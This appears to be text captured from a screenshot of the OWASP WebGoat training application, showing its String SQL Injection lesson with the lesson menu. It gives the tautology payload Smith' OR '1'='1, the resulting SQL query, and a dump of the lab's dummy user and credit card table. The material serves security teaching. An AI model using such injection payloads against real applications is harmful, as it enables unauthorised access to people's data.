 String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost:8080/WebGoat/attack?Screen=65&
Google
Most Visited Getting Started Latest Headlines
String SQL Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL
Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Enter your last name: Smith' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
user@ubuntu: ... String SQL Inje... user@ubuntu: ... Untitled Sessi...